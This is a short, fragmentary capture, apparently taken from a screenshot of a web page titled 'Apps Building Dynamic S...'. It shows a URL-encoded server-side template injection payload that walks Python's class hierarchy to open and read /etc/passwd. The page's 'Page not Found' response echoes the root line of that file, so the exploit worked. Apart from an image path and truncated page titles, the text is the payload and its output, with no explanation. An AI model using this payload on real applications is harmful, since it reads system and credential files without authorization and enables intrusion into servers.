 Not secure test%7B%7B".__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()%7D%7D
Apps Building Dynamic S...
Page not Found: http:/ /testroot:x:0:0:root:/root:/bin/bash